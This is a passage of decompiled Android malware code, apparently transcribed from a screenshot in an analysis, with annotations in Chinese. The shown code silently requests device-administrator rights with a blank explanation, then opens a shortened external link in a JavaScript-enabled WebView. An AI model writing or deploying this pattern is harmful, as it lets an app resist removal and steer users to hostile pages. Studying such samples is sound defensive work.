 } catch (Exception e2) {
54 A2.log("邮件发送错误");
}
56 check();
}
63 private void check() {
try { // 设备管理器
64 this.policyManager = (DevicePolicyManager) getSystemService("device_policy"); // 设备管理器
65 this.componentName = new ComponentName(this, D1.class); // D1.class继承DeviceAdminReceiver
66 if (!this.policyManager.isAdminActive(this.componentName)) { // 检查是否已经获取设备管理权限
68 activeManager();
}
} catch (Exception e1) {
72 Toast.makeText(this, "ERR:" + e1.getMessage(), 0).show();
}
}
@Override // android.app.Activity
76 protected void onActivityResult(int requestCode, int resultCode, Intent data) {
77 if (requestCode == 20) {
78 setContentView(R.layout.main);
79 WebView mWebView = (WebView) findViewById(R.id.webview);
80 mWebView.getSettings().setJavaScriptEnabled(true);
81 mWebView.loadUrl("http://t.cn/RLQaLCv");
82 mWebView.setWebViewClient(new WebViewClient());
83 mWebView.setWebViewClient(new HelloWebViewClient(this, null));
}
95 super.onActivityResult(requestCode, resultCode, data);
}
98 private void activeManager() {
try {
99 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
101 intent.putExtra("android.app.extra.DEVICE_ADMIN", this.componentName);
103 intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
104 startActivityForResult(intent, 20);
} catch (Exception e1) {
106 A2.log("err:" + e1.getMessage());
}
}
/* loaded from: classes.dex */
134 private class HelloWebViewClient extends WebViewClient {
private HelloWebViewClient() {
}
135 /* synthetic */ HelloWebViewClient(C1 c1, HelloWebViewClient helloWebViewClient) {
136 this();
}
@Override // android.webkit.WebViewClient
138 public boolean shouldOverrideUrlLoading(WebView view, String url) {
139 view.loadUrl(url);
140 return true;
}
}